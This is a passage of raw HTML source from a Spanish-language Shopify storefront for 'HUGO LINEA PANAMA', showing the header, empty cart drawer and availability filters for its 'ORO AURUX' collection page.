</div><div id="shopify-section-sections--17914884554971__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 350px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catálogo
                          </a></li><li><a href="/pages/%F0%9F%A4%94-quienes-somos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            ¿Quiénes somos nosotros?
                          </a></li><li><a href="/pages/contactenos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contáctenos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/55078519003/account?locale=es&region_country=PA" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Inicio</span>
                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Catálogo</span>
                </a></li><li><a href="/pages/%F0%9F%A4%94-quienes-somos" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>¿Quiénes somos nosotros?</span>
                </a></li><li><a href="/pages/contactenos" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contáctenos</span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=500" alt="HUGO LINEA PANAMA" srcset="//www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=50 50w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=100 100w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=150 150w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=200 200w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=250 250w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=300 300w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=400 400w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=500 500w" width="350" height="63.00000000000001" class="header__heading-logo header__heading-logo--main">
<img src="//www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=500" alt="HUGO LINEA PANAMA" srcset="//www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=50 50w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=100 100w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=150 150w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=200 200w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=250 250w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=300 300w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=400 400w, //www.hugoenlinea.com/cdn/shop/files/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331&amp;width=500 500w" width="350" height="63.00000000000001" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/55078519003/account?locale=es&region_country=PA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "HUGO LINEA PANAMA",
    
      "logo": "https:\/\/www.hugoenlinea.com\/cdn\/shop\/files\/00-LOGO-HUGOLINEA-PROMPvenven.webp?v=1717114331\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.hugoenlinea.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/55078519003/account?locale=es&region_country=PA" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17914883965147__main-collection-banner" class="shopify-section section">
<link href="//www.hugoenlinea.com/cdn/shop/t/6/assets/component-collection-hero.css?v=40426793502088958311717113568" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>ORO AURUX</h1><div class="collection-hero__description rte"></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850&width=165 165w,//www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850&width=360 360w,//www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850&width=535 535w,//www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850&width=750 750w,//www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850 800w
          "
          src="//www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="800"
          height="800"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--17914883965147__main-collection-product-grid" class="shopify-section section"><link href="//www.hugoenlinea.com/cdn/shop/t/6/assets/template-collection.css?v=145944865380958730931717113568" rel="stylesheet" type="text/css" media="all" />
<link href="//www.hugoenlinea.com/cdn/shop/t/6/assets/component-card.css?v=171622893807557687511717113568" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.hugoenlinea.com/cdn/shop/t/6/assets/quick-add.css?v=104678793703231887271717113568" media="print" onload="this.media='all'">
  <script src="//www.hugoenlinea.com/cdn/shop/t/6/assets/quick-add.js?v=160073849222894477711717113568" defer="defer"></script><style data-shopify>.section-template--17914883965147__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17914883965147__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17914883965147__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.hugoenlinea.com/cdn/shop/t/6/assets/component-facets.css?v=85339117615856704561717113568" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.hugoenlinea.com/cdn/shop/t/6/assets/facets.js?v=5979223589038938931717113568" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17914883965147__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//www.hugoenlinea.com/cdn/shop/t/6/assets/show-more.js?v=90883108635033788741717113568" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17914883965147__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17914883965147__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/oro-aurux" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (1)</span>
                                <span class="visually-hidden">En existencia (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (2)</span>
                                <span class="visually-hidden">Agotado (2 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (1)</span>
                                <span class="visually-hidden">En existencia (1 producto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
